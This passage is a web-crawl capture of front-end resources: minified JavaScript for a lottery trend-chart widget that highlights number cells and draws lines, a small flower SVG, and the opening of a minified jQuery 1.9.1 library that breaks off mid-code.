i,n,s,h=/CSS1Compat/i.test(o.document.compatMode)?o.document.documentElement:document.body;i=h.scrollTop,t=t||175,n=this.max-h.clientHeight+t+l,s=Math[n-i>0?"ceil":"floor"],h.moveTimer=setInterval(function(){i+=s(.4*(n-i)),h.scrollTop=i,i==n&&clearInterval(h.moveTimer)},10)},window.clockFloatBtn=i}ESUNChart={},ESUNChart.previewCode=[],ESUNChart.on=function(t,e,i){t.attachEvent?t.attachEvent("on"+e,function(){i.call(t)}):t.addEventListener(e,i,!1)},ESUNChart.ini={default_has_line:!0,default_spaceLine:!0,default_yl_Line:!0,map:[],initShow:"",stop_buy_re:/sina|tenpay|youa/,no_show_news:/paipai|youa/},ESUNChart.CSS=function(t,e){var i=t.style;if(i[e])return i[e];if(t.currentStyle)return t.currentStyle[e];if(document.defaultView&&document.defaultView.getComputedStyle){e=e.replace(/([A-Z])/g,"-$1").toLowerCase();var n=document.defaultView.getComputedStyle(t,"");return n&&n.getPropertyValue(e)}return null},ESUNChart.stop=function(t){t.stopPropagation?(t.stopPropagation(),t.preventDefault()):(t.cancelBubble=!0,t.returnValue=!1)},ESUNChart.insertAfter=function(t,e){var i=e.parentNode;return i.lastChild==e?i.appendChild(t):i.insertBefore(t,e.nextSibling)},SG=function(t,e,i,n,s,o){this.cloner=!1,this.ballKey="chartBall",this.isBall=/chartBall|cbg|hot/i,this.ylKey="yl",this.isHiddenYL=!1,this.onlySplaceLine=!1,this.defCSS="q_lan",this.gYLCSS="q_hong",this.gHCSS="chartBall05",this.gH3CSS="chartBall06",this.gVCSS="chartBall03",this.gV3CSS="chartBall04",this.gXCSS="chartBall04",this.gX3CSS="chartBall08",this.gXLCSS="hot",this.gXL3CSS="yhot",this.gXRCSS="hot",this.gXR3CSS="yhot",this.gTBCSS="chartBall02",this.gDefaultShowCSS="chartBall07",this.gpaceLineCSS="ldh",this.gV=[],this.gV3=[],this.gH=[],this.gH3=[],this.gXL=[],this.gXL3=[],this.gXR=[],this.gXR3=[],this.gX=[],this.gX3=[],this.gYL=[],this.gAll=[],this.gTB=[],this.gDefaultShow=[],this.gCustom=[],this.spaceLine=[],this.notEnd=[],this.hasBollLine=[];var l=document.getElementById(t).rows,h={x:e||0,y:i||0,w:n||0,oh:s||0},r=h.y<0?l.length+h.y:h.y,a=l.length-h.oh;try{var c=h.x<0?l[r].cells.length+h.x:h.x,f=c+h.w;f>l[r].cells.length&&(f=l[r].cells.length),h.w<=0&&(f=l[r].cells.length+h.w)}catch(t){return}this.check=o||function(){};for(var u=r;u<a;u++){var d=l[u].cells;"tdbck"==l[u].className&&this.spaceLine.push(l[u]);for(var g=c;g<f;g++){var p=d[g];if(void 0!==p&&!1!==this.check(p,g,u)){if("onlyNullLine"==this.check(p,g,u)&&(this.onlySplaceLine=!0),null!=p.getAttribute("tb")&&this.gTB.push(p),this.onlySplaceLine){for(var m=0,v=g,y=u;--v>=c&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;for(v=g;++v<f&&d[v]&&-1!=d[v].className.indexOf("yl");)m++;if(m==n-1&&-1!=p.className.indexOf("yl")){this.notEnd.push(p);continue}this.hasBollLine.push(p)}if(this.isBall.test(p.className)){this.gAll.push(p);for(var v=g,y=u,w=0,b=0;--y>=r;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(y=u;++y<a;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className)continue;break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gV3.push(p),w>0&&this.gV.push(p),v=g,y=u,w=0,b=0;--v>=c&&this.isBall.test(l[y].cells[v].className);)w++;for(v=g;++v<f&&this.isBall.test(l[y].cells[v].className);)b++;for(w+b>1&&this.gH3.push(p),w>0&&this.gH.push(p),v=g,y=u,w=0,b=0;--y>=r&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}for(w+b>1&&this.gXL3.push(p),w>0&&this.gXL.push(p),v=g,y=u,w=0,b=0;--y>=r&&++v<f;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v--;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;w++}for(v=g,y=u;++y<a&&--v>=c;){if(!l[y].cells[v]){if(l[y].cells[0]&&"tdbck"==l[y].cells[0].parentNode.className){v++;continue}break}if(!this.isBall.test(l[y].cells[v].className))break;b++}w+b>1&&this.gXR3.push(p),w>0&&this.gXR.push(p),this.gX=this.gXL.concat(this.gXR),this.gX3=this.gXL3.concat(this.gXR3)}else this.gYL.push(p),p._bgColor=ESUNChart.CSS(p,"backgroundColor"),"transparent"==p._bgColor&&(p._bgColor="#F3F2F2"),p._color=ESUNChart.CSS(p,"color"),p.value=p.innerHTML}}}this.gDefaultShow=this.gDefaultShow.concat(this.gV3,this.gH3,this.gX3)},SG.prototype={show:function(type,yes){if(this[type])for(var fLen=this[type].length,i=0;i<fLen;i++){var _this=this[type][i];switch(type){case"gYL":yes?-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._color):-1==_this.className.indexOf(this.gTBCSS)&&(_this.style.color=_this._bgColor),this.isHiddenYL=yes;break;case"gTB":yes?(_this.className+=" "+this.gTBCSS,_this.innerHTML=_this.getAttribute("tb")):(_this.className=_this.className.replace(eval("/"+this.gTBCSS+" | "+this.gTBCSS+"$/"),""),_this.innerHTML=this.isHiddenYL?"<span style='visibility:hidden'>"+_this.value+"</span>":_this.value);break;case"spaceLine":_this.style.display=yes?"":"none";break;default:yes?_this.className+=" "+this[type+"CSS"]:_this.className=_this.className.replace(eval("/"+this[type+"CSS"]+" | "+this[type+"CSS"]+"$/"),"")}}},addClick:function(t,e){if(t.style.cursor="pointer","function"==typeof e)return t.onclick=e;t.onclick=function(t){this.className.indexOf(e)+1?(""==this.className&&(this.innerHTML="&nbsp;"),this.className=this.className.replace(new RegExp("(^|\\s)"+e+"(\\s|$)","g")," ")):((this.innerHTML="&nbsp;")&&(this.innerHTML=this.number),this.className+=" "+e),ESUNChart.onPreviewAreaClick&&ESUNChart.onPreviewAreaClick.call(this)}},set_on_off:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++)!function(t){document.getElementById(i[t]).onclick=function(){s.show(n[t],this.checked)}}(o)}},oNullLine={fg:[],defaultArray:"notEnd",table:!1,color:"#D16630",bgColor:"#FDD2C6",selector:function(){return"onlyNullLine"},setSrc:function(t){return this.defaultArray=t,this},setColor:function(t,e){return t&&(this.bgColor=t),e&&(this.color=e),this},add:function(t,e,i,n){var s=new SG(this.table,t,e,i,n,this.selector)[this.defaultArray];return s.bg=this.bgColor,s.color=this.color,this.fg.push(s),this},bind:function(t,e){return this.table=t,!0!==e&&(document.getElementById(e).onclick=oNullLine.show),this},show:function(t){for(var e=oNullLine.fg,i=0;i<e.length;i++)for(var n=e[i],s=0;s<n.length;s++)this.checked||1==t?(/^cbg/i.test(n[s].className)||(n[s].style.backgroundColor=n.bg),/^chartBall/i.test(n[s].className)||(n[s].style.color=n.color)):n[s].removeAttribute("style")}},oDFZ={vg:[],fg:[],table:!1,add:function(t,e,i,n){return this.fg.push(new SG(this.table,t,e,i,n)),this},about:function(t){return this.table=t,this},bind:function(t,e){for(var i=t.split(","),n=e.split(","),s=this,o=0;o<i.length;o++){var l=document.getElementById(i[o]);if(function(t){document.getElementById(i[t]).onclick=function(){for(var e=0;e<s.fg.length;e++)s.fg[e].show(n[t],this.checked);oDFZ.onChange&&oDFZ.onChange(n[t])}}(o),-1!=ESUNChart.ini.initShow.indexOf(String(l.id))){l.checked=!0;for(var h=0;h<s.fg.length;h++)s.fg[h].show(n[o],!0)}}return this},showDefault:function(t){if(ESUNChart.ini.default_spaceLine){var e=document.getElementById("help_line");if(e&&(e.checked="checked",ESUNChart.ini.default_yl_Line)){var i=document.getElementById("no_yl");if(i){i.checked="checked";for(var n=0;n<this.fg.length;n++)this.fg[n].show(t,!0)}}}}},JoinLine=function(t,e){this.color=t||"#000000",this.size=e||1,this.lines=[],this.tmpDom=null,this.visible=!0;var i=document.getElementById("container");this.box=document.body,i&&(this.wrap=i.getElementsByTagName("DIV")[0],this.wrap&&(this.box=this.wrap,this.wrap.style.position="relative"))};var scrwidth=$("body").width(),scrheigjt=window.screen.height,moveheight="";JoinLine.prototype={show:function(t){for(var e=0;e<this.lines.length;e++)this.lines[e].style.visibility=t?"visible":"hidden"},remove:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t]);this.lines=[]},join:function(t,e,i){this.remove(),this.visible=e?"visible":"hidden",this.tmpDom=document.createDocumentFragment();for(var n=0;n<t.length-1;n++){var s=this.pos(t[n]),o=this.pos(t[n+1]);i&&!1===i(s,o)||(document.all?this.IELine(s.x,s.y,o.x,o.y):this.FFLine(s.x,s.y,o.x,o.y))}document.getElementById(tableid).parentNode.appendChild(this.tmpDom)},pos:function(t){if(void 0==t.nodeType)return t;for(var e={x:0,y:0},i=t;i&&(e.x+=i.offsetLeft,e.y+=i.offsetTop,!this.wrap||i.offsetParent!==this.wrap);i=i.offsetParent);var n=document.getElementById(tableid).parentNode.parentNode;return document.getElementById(tableid).parentNode&&(e.x-=n.offsetLeft,e.y-=n.offsetTop),e.x+=parseInt(t.offsetWidth/2),e.y+=parseInt(t.offsetHeight/2),e},_oldDot:function(t,e,i,n){var s=document.createElement("DIV");s.style.cssText="z-index:3;position: absolute; left: "+t+"px; top: "+e+"px;background: "+i+";width:"+n+"px;height:"+n+"px;font-size:1px;overflow:hidden",s.style.visibility=this.visible,this.lines.push(this.tmpDom.appendChild(s))},_oldLine:function(t,e,i,n){var s=Math.floor(Math.sqrt((i-t)*(i-t)+(n-e)*(n-e))),o=Math.atan((i-t)/(n-e));(n-e<0&&i-t>0||n-e<0&&i-t<0)&&(o=Math.PI+o);var l=Math.sin(o),h=Math.cos(o),r=0;do{this.FFDot(t+r*l,e+r*h,this.color,this.size)}while(r++<s)},FFLine:function(t,e,i,n){if(scrwidth<=320?moveheight=213:scrwidth<=360?moveheight=240:scrwidth<=375?moveheight=250:scrwidth<=393?moveheight=260:scrwidth<=414?moveheight=275:scrwidth<=425?moveheight=280:scrwidth<=568?moveheight=375:scrwidth<=640?moveheight=255:scrwidth<=667?moveheight=265:scrwidth<=692?moveheight=275:scrwidth<=736?moveheight=290:scrwidth<=754?moveheight=300:scrwidth<=768?moveheight=310:scrwidth<=812?moveheight=325:scrwidth<=823?moveheight=330:scrwidth<=834?moveheight=333:scrwidth<=856?moveheight=340:scrwidth<=1024?moveheight=410:scrwidth<=1112?moveheight=445:scrwidth<=1366&&(moveheight=550),!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("canvas");o.style.position="absolute",o.style.zIndex="1",o.style.visibility=this.visible,o.width=Math.abs(t-i)||this.size,o.height=Math.abs(e-n)||this.size;var l=Math.min(e,n),h=Math.min(t,i);o.style.top=l-moveheight+"px",o.style.left=h+"px";var r=o.getContext("2d");r.save(),r.strokeStyle=this.color,r.lineWidth=1,r.beginPath(),r.moveTo(t-h,e-l),r.lineTo(i-h,n-l),r.closePath(),r.stroke(),r.restore(),this.lines.push(o),this.tmpDom.appendChild(o)}},IELine:function(t,e,i,n){if(!(Math.abs(e-n)<2*JoinLine.indent&&t==i)){var s=this.nPos(t,e,i,n,JoinLine.indent);t=s[0],e=s[1],i=s[2],n=s[3];var o=document.createElement("<esun:line></esun:line>");o.from=t+","+e,o.to=i+","+n,o.strokeColor=this.color,o.strokeWeight="1.5px",o.style.cssText="position:absolute;z-index:3;top:0;left:0;behavior: url(#default#VML);",o.style.visibility=this.visible,o.coordOrigin="0,0",this.lines.push(o),this.tmpDom.appendChild(o)}},nPos:function(t,e,i,n,s){var o=t-i,l=e-n,h=Math.round(Math.sqrt(Math.pow(o,2)+Math.pow(l,2))),r=Math.round(o*s/h),a=Math.round(l*s/h);return[i+r,n+a,t-r,e-a]}},JoinLine.indent=8,LG=function(t,e,i,n,s,o){var l={x:e||0,y:i||0,w:n||0,oh:s||0},h=document.getElementById(t).rows,r=l.y<0?h.length+l.y:l.y,a=h.length-l.oh,c=l.x<0?h[r].cells.length+l.x:l.x,f=c+l.w;f>h[r].cells.length&&(f=h[r].cells.length),0==l.w&&(f=h[r].cells.length),this.g=[];for(var u=r;u<a;u++)for(var d=h[u].cells,g=c;g<f;g++){var p=d[g];p&&!0===o(p,g,u)&&this.g.push(p)}LG.autoDraw&&this.draw()},LG.color="#009944",LG.size=2,LG.autoDraw=!0,LG.isShow=!0,LG.filter=function(){},LG.prototype={draw:function(t,e,i){this.line=new JoinLine(t||LG.color,e||LG.size),i||(i=LG.filter),this.line.join(this.g,LG.isShow,i)},clear:function(){this.line.remove()},show:function(t){this.line.show(t)}};var tableid="";oZXZ={vg:[],lg:[],_vg:[],_lg:[],table:!1,check:function(t){return/^(chartBall|cbg|hot)/i.test(t.className)},on_off:!0,_on:!0,novl:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},color:function(t){return LG.color=t,this},newCheck:function(t){return this.check=t,this},draw:function(t,e){if(tableid=e,this.table){if(t)for(var n=this.vg.length,s=0;s<n;s++){var o=this.vg[s];LG.color=o.color,JoinLine.indent=o.indent,this.novl=o.novl,this.novl&&(LG.filter=function(t,e){return!(t.x==e.x)}),this.lg.push(new LG(this.table,o[0],o[1],o[2],o[3],this.check))}if(this.on_off){var l=this;i=document.getElementById(this.on_off),i&&(i.onclick=function(){var t=l._on?this.checked:!this.checked;l.show(t)})}return this._vg=this._vg.concat(this.vg),this.vg=[],this._lg=this._lg.concat(this.lg),this.lg=[],this}},show:function(t){0==this._lg.length&&this.redraw();for(var e=this._lg.length,i=0;i<e;i++)this._lg[i].show(t)},add:function(t,e,i,n){return this.vg.push([t,e,i,n]),this.vg[this.vg.length-1].color=LG.color,this.vg[this.vg.length-1].indent=JoinLine.indent,this.vg[this.vg.length-1].novl=this.novl,this},clear:function(){for(var t=0;t<this._lg.length;t++)this._lg[t].clear();return this},redraw:function(){this.clear(),this.vg=this.vg.concat(this._vg),this._vg=[],this.draw(!0)},newCheck:function(t){return this.check=t,this},setvl:function(t){return this.novl=t,this},indent:function(t){return JoinLine.indent=t,this}},oYL={oSG:[],table:!1,check:function(t,e,i){return t&&-1!=t.className.indexOf("yl")&&(this.gYL.push(t),t._bgColor=ESUNChart.CSS(t,"backgroundColor"),"transparent"==t._bgColor&&(t._bgColor="#F3F2F2"),t._color=ESUNChart.CSS(t,"color"),t.value=t.innerHTML),!1},on_off:!1,bind:function(t,e){return this.table=t,this.on_off=e,this},newCheck:function(t){return this.check=t,this},add:function(t,e,i,n){return this.oSG.push(new SG(this.table,t,e,i,n,this.check)),function(t,e){document.getElementById(t).onclick=function(){for(var t=0;t<e.length;t++)e[t].show("gYL",this.checked)}}(this.on_off,this.oSG),this}},oPV={oSG:!1,table:!1,offset:0,map:[],balls:[],css:"chartBall01",getCode:function(t){for(var e=[],i=0;i<this.balls.length;++i){var n=this.balls[i],s=[];if(n)for(var o=0;o<n.length;++o){var l=n[o]&&/ball/i.test(n[o].className);s.push(l?n[o].number:"_")}s.length&&e.push(s)}return e},clear:function(){for(var t=0;t<this.balls.length;++t){var e=this.balls[t];if(e)for(var i=0;i<e.length;++i){var n=e[i];n&&0!=n.number&&(n.innerHTML="&nbsp;",n.className=n.className.replace(/( |^)chart\w+$/gi,""))}}},check:function(t,e,i){t.parentNode.onmousedown=function(t){ESUNChart.stop(t||window.event)},t.number=e-oPV.offset;var n=t.number;oPV.wxCss&&(oPV.css=oPV.wxCss[n]),ESUNChart.ini.map.length>0&&(t.number=ESUNChart.ini.map[t.number]),this.addClick(t,oPV.css);var s=t.parentNode.rowIndex;return void 0==oPV.balls[s]&&(oPV.balls[s]=[]),oPV.balls[s][t.cellIndex]=t,!1},setMap:function(t){return ESUNChart.ini.map=t||[],this},bind:function(t){return this.table=t,this},add:function(t,e,i,n,s){return this.offset=s||0,this.oSG=new SG(this.table,t,e,i,n,this.check),this},newCSS:function(t){return this.css=t,this}},BSort=function(t,e,i,n,s){this.map=[],this.w=0,this.h=0,this.newSort=[],this.init(t,e,i,n,s)},BSort.prototype={init:function(t,e,i,n,s){var o={x:e||0,y:i||0,w:n||0,oh:s||0},l=document.getElementById(t).rows,h=o.y<0?l.length+o.y:o.y,r=l.length-o.oh,a=o.x<0?l[h].cells.length+o.x:o.x,c=a+o.w;c>l[h].cells.length-1&&(c=l[h].cells.length-1),0==o.w&&(c=l[h].cells.length);for(var e=i=0,f=h;f<r;f++){var u=l[f].cells;this.map[i]=[],e=0;for(var d=a;d<=c;d++)u[d]&&(this.map[i][e]=u[d],u[d].index=e++);i++}this.w=e,this.h=i;for(var g=[],f=0;f<this.w;f++)g.push(this.map[this.h-1][f]);g.sort(function(t,e){return-1!=t.className.indexOf("chartBall")?-1:-1!=e.className.indexOf("chartBall")?-1:parseInt(t.innerHTML)>parseInt(e.innerHTML)?-1:1});for(var p=[],m=[],f=0;f<g.length;f++)-1==g[f].className.indexOf("chartBall")?p.push(g[f]):m.push(g[f]);p=p.concat(m);for(f=0;f<p.length;f++)this.newSort.push(p[f].index)},sort:function(t){for(var e=t?this.newSort:[],i=0;i<this.h;i++){this.map.lastCell=this.map[i][this.w-1];for(var n=0;n<this.w;n++){this.map[i][n];var s=e.length>0?e[n]:n;this.map.lastCell=ESUNChart.insertAfter(this.map[i][s],this.map.lastCell)}}}},Cookie={trim:function(t){return t.replace(/^\s*|\s*$/g,"")},each:function(t){var e=document.cookie;if(""!=e&&t)for(var i=e.split(";"),n=0;n<i.length;++n){var s=i[n].split("="),o=t.call(this,this.trim(s[0]),decodeURIComponent(s[1]),n);if(void 0!==o)return o}},add:function(t,e,i){i=i||{};var n=this.trim(t)+"="+encodeURIComponent(e),s=(new Date).getTime()+864e5*(i.day||1);return i.day&&(n+=";expires="+new Date(s).toUTCString()),i.path&&(n+=";path="+i.path),i.domain&&(n+="; domain="+i.domain),i.secure&&(n+=";secure"),document.cookie=n,this},del:function(t){this.each(function(e){e!=t&&void 0!==t||this.add(e,0,{day:-1})})}},yl_Histogram={list:[],ini:{table:null,checkBox:null,expect:0,sort:0,left:1,right:0,beginLine:3,defaultShow:!1},bind:function(t){for(var e in t||{})this.ini[e]=t[e];var i=document.getElementById(this.ini.checkBox);i&&(this.ini.defaultShow=!!i.checked,i.onclick=function(){yl_Histogram.hide(!this.checked)}),this.show(this.ini)},show:function(t){if(!t)return this.hide(!1);if(t.expect){this.Map=document.getElementById(t.table);for(var e=t.beginLine,i=0;i<this.Map.rows.length;i++){try{var n=this.Map.rows[i].cells[0].innerHTML.replace(/(^\s+)|(\s+$)/g,"")}catch(t){continue}if(n==t.expect){e=i;break}}try{cells=this.Map.rows[e].cells}catch(t){return}for(i=t.left;i<cells.length-t.right;i++)/cbg|hot/i.test(cells[i].className)||this.setColor(cells[i],t.sort||-1)}},hide:function(t){for(var e=0;e<this.list.length;e++){var i=this.list[e];i.className=!1===t?i.newClass:i.oldClass}},getVCell:function(t,e,i){try{return void 0==t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]?this.getVCell(t,e,2*i):t.rows[e.parentNode.rowIndex+i].cells[e.cellIndex]}catch(t){return null}},getClassName:function(t){var e=parseInt(t.innerHTML.replace(/(<([^>]+)>)/gi,""));return e>10?" cbg55":e>5?" cbg6":" cbg7"},setColor:function(t,e){var i=this.getClassName(t),n=t;try{do{""!=n.innerHTML&&(n.oldClass=n.className,n.newClass=n.oldClass+i,this.ini.defaultShow&&(n.className=n.newClass)),this.list.push(n),n=this.getVCell(this.Map,n,e)}while(!/chartBall|cbg|hot/i.test(n.className)&&/yl|tdbck/.test(n.className))}catch(t){}}},SplitLine={bind:function(t){}};var drawRect=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})},drawRectCenter=function(t,e){JoinLine.indent=0;var i=window.ActiveXObject?2:4,n=ESUNChart.hotBox||new JoinLine("#00A0FC",i),s=n.pos(t);s.x=0,s.y-=80,p2={x:s.x+t.offsetWidth,y:s.y},p3={x:p2.x,y:p2.y+t.offsetHeight},p4={x:s.x,y:p3.y},n.join([s,p2,p3,p4,s],!0),n.show(!0),ESUNChart.hotBox=n;var o=document.getElementById("help_line");o&&ESUNChart.on(o,"click",function(){setTimeout(function(){var t=n.lines,e=document.getElementById("selLine0"),s=2,o=!0,l=!!window.ActiveXObject;if(e){"none"!=e.style.display&&(o=!1),o&&(e.style.display=l?"block":"table-cell");for(var h=e;h;h=h.offsetParent)s+=h.offsetTop;o&&(e.style.display="none")}for(var r=s-t[0].offsetTop+i,a=0;a<t.length;a++)t[a].style.top=parseInt(t[a].style.top)+r+"px"},100)})};userLine={stop:!0,color:"red",init:function(t,e){this.draw=this.FF,this.lines=[];document.body;e&&(this.colorList=document.getElementById(e),this.colorList.onmousedown=function(t){(t=t||event).preventDefault(),t.stopPropagation()})},IE:function(x1,y1,x2,y2){var D=document,Line=D.body.appendChild(D.createElement('<esun:line style="z-index:3;position:absolute;left:0;top:0"><esun:Stroke dashstyle="shortdot" endarrow="classic" /></esun:line>'));with(this.Line=Line)from=x1+","+y1,to=x2+","+y2,strokeColor=this.color,strokeWeight=2;this.lines.push(Line)},FF:function(){},clear:function(){for(var t=0;t<this.lines.length;t++)this.lines[t].parentNode.removeChild(this.lines[t])},back:function(){var t=this.lines.pop();void 0!=t&&t.parentNode.removeChild(t)}},window.attachEvent&&(window.attachEvent("onload",function(){userLine.init()}),document.attachEvent("onkeyup",function(){var t=event.keyCode;t<49||t>56||(userLine.color=["#009944","#009944","#009944","#009944","#009944","#009944","#009944","#009944"][t-49])})),ESUNChart.init=function(){for(var t=document.getElementsByTagName("INPUT"),e=0;e<t.length;e++){var i=t[e];"checkbox"==i.type.toLowerCase()&&(i.checked=!1)}if(ESUNChart.ini.default_has_line){var n=document.getElementById("has_line");if(n&&(n.checked="checked",ESUNChart.ini.default_spaceLine)){var s=document.getElementById("help_line");if(s&&(s.checked="checked",ESUNChart.ini.default_yl_Line)){var o=document.getElementById("no_yl");o&&(o.checked="checked")}}}},"undefined"==typeof fw&&(fw={}),fw.onReady=function(t){ESUNChart.on(window,"load",t)},ESUNChart.on(window,"load",function(){var t=document.getElementById("foot_scroll_txt");if(t){var e=function(t,i,n,s,o,l){var h=function(t){return document.getElementById(t)},l=l||-1,t=h(t),r=(i=h(i)).offsetHeight;return t.appendChild(i.cloneNode(!0)),function(){r=r||i.offsetHeight;var h=(t.scrollTop-1)%n?o||13:s,a=t.scrollTop;1!=e.stop&&(t.scrollTop=-1==l?a==r+1?0:++a:0==a?r-1:--a),setTimeout(arguments.callee,h)}(),arguments.callee};e("foot_scroll_txt","foot_scroll_shell",19,3e3,10,-1),t.onmouseover=function(){e.stop=!0},t.onmouseout=function(){e.stop=!1}}}),ESUNChart.on(window,"load",function(){function t(t){return document.getElementById(t)}if(!isStopBuySite()){JumpHost=getHost(JumpSrc),buyHost=JumpHost,el=t("selMaskBox"),el&&(el.style.display="none");for(var e=t("chartbottom").getElementsByTagName("span"),i=0,n=e.length;i<n;i++)(s=e[i]).className.toLowerCase().indexOf("intro_right")>-1&&(s.style.display="block",setBuyHref(s.getElementsByTagName("A")));if(!ESUNChart.ini.no_show_news.test(JumpSrc))for(var i=0,n=(e=t("chartbottom").getElementsByTagName("DIV")).length;i<n;i++){var s=e[i];"latest"==s.className&&(s.style.display="block")}window.f_iframeResize&&window.f_iframeResize()}}),ESUNChart.onPreviewAreaClick=function(){};

--- FILE ---
content_type: image/svg+xml
request_url: http://flowlee-meterverification.com/svg/flower.svg
body_size: 652
content:
<svg viewBox="279 4279 8.214 9" xmlns="http://www.w3.org/2000/svg"><path d="m4.7 4.595a.071.071 0 0 1 0-.142c1.279-.237 4.074-.9 3.316-2.179-.758-1.326-2.747.805-3.6 1.8-.047.095-.189 0-.142-.095.473-1.279 1.278-3.979-.238-3.979-1.468 0-.663 2.7-.236 3.979.047.047-.047.142-.142.047-.858-.994-2.843-3.126-3.6-1.8s2.036 1.942 3.315 2.179a.071.071 0 1 1 0 .142c-1.279.237-4.073.9-3.315 2.179.758 1.326 2.795-.853 3.6-1.847.047-.095.189 0 .142.095-.427 1.231-1.279 4.026.236 4.026s.663-2.795.237-4.026c-.047-.095.095-.142.142-.095.805.995 2.842 3.174 3.6 1.847.758-1.279-2.036-1.894-3.315-2.131z" fill="#afd7e0" transform="translate(279.071 4279)"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://rv00878.com/webapp/js/lib/jquery-1.9.1.js
body_size: 36803
content:
!function(e,t){function n(e){var t=e.length,n=ae.type(e);return!ae.isWindow(e)&&(!(1!==e.nodeType||!t)||("array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)))}function r(e){var t=we[e]={};return ae.each(e.match(ue)||[],function(e,n){t[n]=!0}),t}function i(e,n,r,i){if(ae.acceptData(e)){var o,a,s=ae.expando,u="string"==typeof n,l=e.nodeType,c=l?ae.cache:e,f=l?e[s]:e[s]&&s;if(f&&c[f]&&(i||c[f].data)||!u||r!==t)return f||(l?e[s]=f=K.pop()||ae.guid++:f=s),c[f]||(c[f]={},l||(c[f].toJSON=ae.noop)),"object"!=typeof n&&"function"!=typeof n||(i?c[f]=ae.extend(c[f],n):c[f].data=ae.extend(c[f].data,n)),o=c[f],i||(o.data||(o.data={}),o=o.data),r!==t&&(o[ae.camelCase(n)]=r),u?null==(a=o[n])&&(a=o[ae.camelCase(n)]):a=o,a}}function o(e,t,n){if(ae.acceptData(e)){var r,i,o,a=e.nodeType,u=a?ae.cache:e,l=a?e[ae.expando]:ae.expando;if(u[l]){if(t&&(o=n?u[l]:u[l].data)){for((r=0,i=(t=ae.isArray(t)?t.concat(ae.map(t,ae.camelCase)):t in o?[t]:(t=ae.camelCase(t))in o?[t]:t.split(" ")).length);r<i;r++)delete o[t[r]];if(!(n?s:ae.isEmptyObject)(o))return}(n||(delete u[l].data,s(u[l])))&&(a?ae.cleanData([e],!0):ae.support.deleteExpando||u!=u.window?delete u[l]:u[l]=null)}}}function a(e,n,r){if(r===t&&1===e.nodeType){var i="data-"+n.replace(Ne,"-$1").toLowerCase();if("string"==typeof(r=e.getAttribute(i))){try{r="true"===r||"false"!==r&&("null"===r?null:+r+""===r?+r:Te.test(r)?ae.parseJSON(r):r)}catch(e){}ae.data(e,n,r)}else r=t}return r}function s(e){var t;for(t in e)if(("data"!==t||!ae.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function u(){return!0}function l(){return!1}function c(e,t){do{e=e[t]}while(e&&1!==e.nodeType);return e}function f(e,t,n){if(t=t||0,ae.isFunction(t))return ae.grep(e,function(e,r){return!!t.call(e,r,e)===n});if(t.nodeType)return ae.grep(e,function(e){return e===t===n});if("string"==typeof t){var r=ae.grep(e,function(e){return 1===e.nodeType});if(We.test(t))return ae.filter(t,r,!n);t=ae.filter(t,r)}return ae.grep(e,function(e){return ae.inArray(e,t)>=0===n})}function p(e){var t=ze.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}function d(e,t){return e.getElementsByTagName(t)[0]||e.appendChild(e.ownerDocument.createElement(t))}function h(e){var t=e.getAttributeNode("type");return e.type=(t&&t.specified)+"/"+e.type,e}function g(e){var t=nt.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function m(e,t){for(var n,r=0;null!=(n=e[r]);r++)ae._data(n,"globalEval",!t||ae._data(t[r],"globalEval"))}function y(e,t){if(1===t.nodeType&&ae.hasData(e)){var n,r,i,o=ae._data(e),a=ae._data(t,o),s=o.events;if(s){delete a.handle,a.events={};for(n in s)for(r=0,i=s[n].length;r<i;r++)ae.event.add(t,n,s[n][r])}a.data&&(a.data=ae.extend({},a.data))}}function v(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!ae.support.noCloneEvent&&t[ae.expando]){i=ae._data(t);for(r in 